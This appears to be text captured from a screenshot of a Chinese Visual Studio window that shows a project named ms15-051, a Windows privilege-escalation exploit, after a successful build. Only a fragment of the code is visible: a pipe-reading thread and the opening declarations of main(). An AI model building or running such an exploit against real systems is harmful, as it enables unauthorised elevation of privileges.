 ms15-051 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 数据(A) 工具(T) 体系结构(C) 测试(S) 分析(N) 窗口(W) 帮助(H)
Release32 x64 main
解决方案资源管理器
ms15-051.cpp*
(全局范围) ThreadProc(LPVOID lpParam)
解决方案“ms15-051”(1 个项目
ms15-051
外部依赖项
头文件
源文件
ms15-051.cpp
资源文件
ReadMe.txt
while(ReadFile((HANDLE)lpParam,b,1024,&d,0))
{
b[d]='\0';
printf("%s",b);
fflush(stdout);
}
return 0;
}
//int main(int argc, char* argv[])
int main()
{
LPWSTR *argv;
int argc;
argv = CommandLineToArgvW(GetCommandLineW(), &argc);
PTEB teb = NtCurrentTeb();
PPEB peb = teb->ProcessEnvironmentBlock;
WNDCLASSEX wincls;
HINSTANCE hinst = GetModuleHandle(NULL);
BOOL rv = TRUE;
ATOM class_atom;
HWND MainWindow;
DWORD prot;
100 %
输出
显示输出来源(S): 生成
正在对“Win32\ms15-051.lastbuildstate”执行 Touch 任务。
生成成功。
已用时间 00:00:01.44
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
解·· 类·· 属·· 团·· 代码定义窗口 输出 查找符号结果
就绪 行 392 列 14 字符 11 Ins
开始 命令提示符 网络连接 Release 共享音乐 x64 共享音乐 ms15-051 - Mi... 17:30